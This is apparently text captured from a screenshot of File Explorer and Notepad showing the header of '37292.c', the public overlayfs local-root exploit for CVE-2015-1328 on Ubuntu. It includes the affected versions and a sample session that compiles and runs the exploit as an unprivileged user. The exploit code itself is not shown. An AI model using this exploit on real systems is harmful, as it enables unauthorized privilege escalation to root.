 Export
File Home Share View
This PC Desktop Export
Quick access
Desktop
Downloads
Documents
Pictures
CaseVegas
Export
Music
Videos
OneDrive
This PC
3D Objects
Desktop
Documents
Name
37292.c
37292.c - Notepad
File Edit Format View Help
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328 (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-132
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1